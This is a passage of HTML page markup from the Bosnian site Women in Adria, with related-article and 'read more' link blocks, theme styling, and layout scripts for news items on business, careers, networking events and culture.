                    <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/risovic-seksualno-zlostavljanje-djece-u-bih-sveprisutno-posljedice-duboke-i-dugotrajne/"  rel="bookmark" title="Risović: Seksualno zlostavljanje djece u BiH sveprisutno, posljedice duboke i dugotrajne">Risović: Seksualno zlostavljanje djece u BiH sveprisutno, posljedice duboke...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_66" data-td_block_id="tdi_66"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_66" data-td_block_id="tdi_66"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class="td_block_wrap tdb_single_related tdi_73 td_with_ajax_pagination td-pb-border-top povezani-clanci-post td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_73" >
<style>.tdi_73{margin-bottom:50px!important}@media (max-width:767px){.tdi_73{margin-bottom:50px!important}}</style>
<style>.tdb-dummy-data{position:absolute;top:50%;left:50%;transform:translate(-50%);padding:8px 40px 9px;background:rgba(0,0,0,0.35);color:#fff;z-index:100;opacity:0;-webkit-transition:opacity 0.2s;transition:opacity 0.2s}.tdc-element:hover .tdb-dummy-data{opacity:1}.tdi_73 .entry-thumb{background-position:center 50%}.tdi_73 .td-module-container{flex-direction:column;border-color:#eaeaea;flex-grow:1}.tdi_73 .td-image-container{display:block;order:0;flex:0 0 0}.tdi_73 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_73 .td-module-meta-info{border-color:#eaeaea}.tdi_73 .td_module_wrap{width:50%;float:left;padding-left:10px;padding-right:10px;padding-bottom:20px;margin-bottom:20px;display:flex}.tdi_73 .tdb-block-inner{margin-left:-10px;margin-right:-10px}.tdi_73 .td-module-container:before{bottom:-20px;border-color:#eaeaea}.tdi_73 .td-post-vid-time{display:block}.tdi_73 .td-post-category{display:inline-block}.tdi_73 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_73 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_73 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_73 .td-read-more{display:none}.tdi_73 .td-post-author-name{display:none}.tdi_73 .td-post-date,.tdi_73 .td-post-author-name span{display:none}.tdi_73 .td-module-comments{display:none}.tdi_73 .td_module_wrap:nth-child(2n+1){clear:both}.tdi_73 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_73 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_73 .entry-title{font-size:18px!important;line-height:1.3!important}.tdi_73 .td_block_inner{display:flex;flex-wrap:wrap}html:not([class*='ie']) .tdi_73 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_73 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_73 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_73 .td_module_wrap{padding-bottom:20px;margin-bottom:20px;clear:none!important;padding-bottom:20px!important;margin-bottom:20px!important}.tdi_73 .td-module-container:before{bottom:-20px}.tdi_73 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_73 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_73 .td_module_wrap .td-module-container:before{display:block!important}.tdi_73 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_73 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_73 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_73 .td_module_wrap{padding-bottom:20px;margin-bottom:20px;clear:none!important;padding-bottom:20px!important;margin-bottom:20px!important}.tdi_73 .td-module-container:before{bottom:-20px}.tdi_73 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_73 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_73 .td_module_wrap .td-module-container:before{display:block!important}.tdi_73 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_73 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_73 .td-image-container{flex:0 0 30%;width:30%}.tdi_73 .td-module-container{flex-direction:row}.tdi_73 .td-image-container{display:block;order:0}.tdi_73 .td-module-meta-info{padding:0px 5px 5px 10px}.tdi_73 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_73 .td_module_wrap{width:100%;float:left;padding-bottom:0px;margin-bottom:0px;padding-bottom:0px!important;margin-bottom:0px!important}.tdi_73 .td-module-container:before{bottom:-0px}.tdi_73 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_73 .td_module_wrap .td-module-container:before{display:block!important}.tdi_73 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_73 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_73 = new tdBlock();
block_tdi_73.id = "tdi_73";
block_tdi_73.atts = '{"modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"none","show_date":"none","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","related_articles_posts_limit":"4","image_width":"eyJwaG9uZSI6IjMwIn0=","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","meta_padding":"eyJwaG9uZSI6IjBweCA1cHggNXB4IDEwcHgifQ==","custom_title":"PRO\u010cITAJTE JO\u0160","mc1_tl":"10","mc1_el":"10","nextprev":"yes","f_title_font_size":"18","f_title_font_line_height":"1.3","all_modules_space":"eyJhbGwiOiI0MCIsInBob25lIjoiMCJ9","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjUwcHgiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7Im1hcmdpbi1ib3R0b20iOiI1MHB4IiwiZGlzcGxheSI6IiJ9LCJwaG9uZV9tYXhfd2lkdGgiOjc2N30=","el_class":"povezani-clanci-post","related_articles_type":"by_tags","limit":"4","offset":"","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":9108,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","block_template_id":"","title_tag":"","mc1_title_tag":"","related_articles_posts_offset":"","container_width":"","modules_gap":"20","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","live_filter_cur_post_author":"7","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_73","tdc_css_class":"tdi_73","tdc_css_class_style":"tdi_73_rand_style"}';
block_tdi_73.td_column_number = "2";
block_tdi_73.block_type = "tdb_single_related";
block_tdi_73.post_count = "4";
block_tdi_73.found_posts = "8";
block_tdi_73.header_color = "";
block_tdi_73.ajax_pagination_infinite_stop = "";
block_tdi_73.max_num_pages = "2";
tdBlocksArray.push(block_tdi_73);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>PROČITAJTE JOŠ</span></h4></div><div id=tdi_73 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.womeninadria.ba/category/biznis/" class="td-post-category">Biznis</a>                        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/jovana-music-hub387/"  rel="bookmark" class="td-image-wrap " title="Jovana Musić: &#8220;S iskustvom u razvoju HUB387 pokrećem virtuelni muzej&#8221;" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_74{background-image:url("https://www.womeninadria.ba/wp-content/uploads/2023/09/Jovana-Music.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_74" style="background-image: url('https://www.womeninadria.ba/wp-content/uploads/2023/09/Jovana-Music-696x463.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/jovana-music-hub387/"  rel="bookmark" title="Jovana Musić: &#8220;S iskustvom u razvoju HUB387 pokrećem virtuelni muzej&#8221;">Jovana Musić: &#8220;S iskustvom u razvoju HUB387 pokrećem virtuelni...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.womeninadria.ba/category/karijera/gradim-karijeru/" class="td-post-category">Gradim karijeru</a>                        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/coo/"  rel="bookmark" class="td-image-wrap " title="COO je najzahtjevnija pozicija, evo zašto ju trebate prihvatiti" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_75{background-image:url("https://www.womeninadria.ba/wp-content/uploads/2023/06/coo-pozicija.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_75" style="background-image: url('https://www.womeninadria.ba/wp-content/uploads/2023/06/coo-pozicija-696x392.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/coo/"  rel="bookmark" title="COO je najzahtjevnija pozicija, evo zašto ju trebate prihvatiti">COO je najzahtjevnija pozicija, evo zašto ju trebate prihvatiti</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.womeninadria.ba/category/karijera/gradim-karijeru/" class="td-post-category">Gradim karijeru</a>                        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/vecera-za-zene-u-it-u/"  rel="bookmark" class="td-image-wrap " title="Nova prilika za networking: Pridružite nam se na večeri za žene u IT-u" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_76{background-image:url("https://www.womeninadria.ba/wp-content/uploads/2023/05/vecera-za-zene-u-it-u.png")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_76" style="background-image: url('https://www.womeninadria.ba/wp-content/uploads/2023/05/vecera-za-zene-u-it-u-696x392.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/vecera-za-zene-u-it-u/"  rel="bookmark" title="Nova prilika za networking: Pridružite nam se na večeri za žene u IT-u">Nova prilika za networking: Pridružite nam se na večeri...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.womeninadria.ba/category/biznis/" class="td-post-category">Biznis</a>                        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/sudijska-arabija-prilike-za-zene-preduzetnice/"  rel="bookmark" class="td-image-wrap " title="Saudijska Arabija otvara prilike za žene preduzetnice" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_77{background-image:url("https://www.womeninadria.ba/wp-content/uploads/2023/03/Zene-u-Saudijskoj-Arabiji.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_77" style="background-image: url('https://www.womeninadria.ba/wp-content/uploads/2023/03/Zene-u-Saudijskoj-Arabiji-696x392.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/sudijska-arabija-prilike-za-zene-preduzetnice/"  rel="bookmark" title="Saudijska Arabija otvara prilike za žene preduzetnice">Saudijska Arabija otvara prilike za žene preduzetnice</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_73" data-td_block_id="tdi_73"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_73" data-td_block_id="tdi_73"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="vc_column tdi_79  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_79{vertical-align:baseline}.tdi_79>.wpb_wrapper,.tdi_79>.wpb_wrapper>.tdc-elements{display:block}.tdi_79>.wpb_wrapper>.tdc-elements{width:100%}.tdi_79>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_79>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_1 tdi_80 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload td-column-1"  data-td-block-uid="tdi_80" >
<style>@media (max-width:767px){.tdi_80{margin-top:40px!important}}</style>
<style>.tdi_80 .td-block-title a,.tdi_80 .td-block-title span{text-transform:uppercase!important}</style><script>var block_tdi_80 = new tdBlock();
block_tdi_80.id = "tdi_80";
block_tdi_80.atts = '{"custom_title":"PRO\u010cITAJTE VI\u0160E","limit":"4","f_header_font_transform":"uppercase","ajax_pagination":"next_prev","category_id":"","sort":"","offset":"2","td_ajax_filter_type":"","tdc_css":"eyJwaG9uZSI6eyJtYXJnaW4tdG9wIjoiNDBweCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","td_ajax_preloading":"preload","block_type":"td_block_1","separator":"","custom_url":"","block_template_id":"","m4_tl":"","m4_el":"","m6_tl":"","post_ids":"-9108","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_80","tdc_css_class":"tdi_80","tdc_css_class_style":"tdi_80_rand_style"}';
block_tdi_80.td_column_number = "1";
block_tdi_80.block_type = "td_block_1";
block_tdi_80.post_count = "4";
block_tdi_80.found_posts = "1326";
block_tdi_80.header_color = "";
block_tdi_80.ajax_pagination_infinite_stop = "";
block_tdi_80.max_num_pages = "331";
tdBlocksArray.push(block_tdi_80);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">PROČITAJTE VIŠE</span></h4></div><div id=tdi_80 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/networking-breakfast-u-posusju-kako-iz-ne-moze-preci-u-pokusajmo-da-moze/"  rel="bookmark" class="td-image-wrap " title="Networking Breakfast u Posušju: Kako iz &#8220;ne može&#8221; preći u &#8220;pokušajmo da može&#8221;" ><img width="324" height="235" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2025/12/posusje-naslovna--324x235.png"  srcset="https://www.womeninadria.ba/wp-content/uploads/2025/12/posusje-naslovna--324x235.png 324w, https://www.womeninadria.ba/wp-content/uploads/2025/12/posusje-naslovna--648x470.png 648w" sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px"  alt="" title="Networking Breakfast u Posušju: Kako iz &#8220;ne može&#8221; preći u &#8220;pokušajmo da može&#8221;" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/networking-breakfast-u-posusju-kako-iz-ne-moze-preci-u-pokusajmo-da-moze/"  rel="bookmark" title="Networking Breakfast u Posušju: Kako iz &#8220;ne može&#8221; preći u &#8220;pokušajmo da može&#8221;">Networking Breakfast u Posušju: Kako iz &#8220;ne može&#8221; preći u &#8220;pokušajmo...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.womeninadria.ba/author/katarina_k/">Katarina Kamočaji</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-12T13:00:00+02:00" >12 Decembra, 2025</time></span>                            </div>

            <div class="td-excerpt">
                
Juče je u Posušju održan još jedan inspirativan Women in Adria BiH Networking Breakfast, ovaj put na temu “Optimizam vs. pesimizam i kako naučiti...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/zbog-neplanske-ekonomske-politike-federacija-bih-je-ujednoj-godini-izgubila-vise-od-12-000-radnih-mjesta/"  rel="bookmark" class="td-image-wrap " title="Zbog neplanske ekonomske politike Federacija BIH je u jednoj godini izgubila više od 12.000 radnih mjesta" ><img width="100" height="70" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2025/12/biznis-posao-ljudi-gubitak-posla-100x70.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2025/12/biznis-posao-ljudi-gubitak-posla-100x70.jpg 100w, https://www.womeninadria.ba/wp-content/uploads/2025/12/biznis-posao-ljudi-gubitak-posla-200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Zbog neplanske ekonomske politike Federacija BIH je u jednoj godini izgubila više od 12.000 radnih mjesta" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/zbog-neplanske-ekonomske-politike-federacija-bih-je-ujednoj-godini-izgubila-vise-od-12-000-radnih-mjesta/"  rel="bookmark" title="Zbog neplanske ekonomske politike Federacija BIH je u jednoj godini izgubila više od 12.000 radnih mjesta">Zbog neplanske ekonomske politike Federacija BIH je u jednoj godini izgubila...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-12T11:00:00+02:00" >12 Decembra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/jasmila-zbanic-poziva-na-audiciju-traze-se-naturscici-iz-sarajeva/"  rel="bookmark" class="td-image-wrap " title="Jasmila Žbanić poziva na audiciju: Traže se naturščici iz Sarajeva" ><img width="100" height="70" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2025/12/audicija-1-100x70.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2025/12/audicija-1-100x70.jpg 100w, https://www.womeninadria.ba/wp-content/uploads/2025/12/audicija-1-200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Jasmila Žbanić poziva na audiciju: Traže se naturščici iz Sarajeva" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/jasmila-zbanic-poziva-na-audiciju-traze-se-naturscici-iz-sarajeva/"  rel="bookmark" title="Jasmila Žbanić poziva na audiciju: Traže se naturščici iz Sarajeva">Jasmila Žbanić poziva na audiciju: Traže se naturščici iz Sarajeva</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-12T10:00:00+02:00" >12 Decembra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/cloud-dancer-pantone-boja-2026-mir-jasnoca-i-novi-pocetak/"  rel="bookmark" class="td-image-wrap " title="Cloud Dancer &#8211; Pantone boja 2026: mir, jasnoća i novi početak" ><img width="100" height="70" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2025/12/2-pantone-boja-100x70.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2025/12/2-pantone-boja-100x70.jpg 100w, https://www.womeninadria.ba/wp-content/uploads/2025/12/2-pantone-boja-200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Cloud Dancer &#8211; Pantone boja 2026: mir, jasnoća i novi početak" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/cloud-dancer-pantone-boja-2026-mir-jasnoca-i-novi-pocetak/"  rel="bookmark" title="Cloud Dancer &#8211; Pantone boja 2026: mir, jasnoća i novi početak">Cloud Dancer &#8211; Pantone boja 2026: mir, jasnoća i novi početak</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-11T12:05:00+02:00" >11 Decembra, 2025</time></span>                            </div>
        </div>

        </div>

        
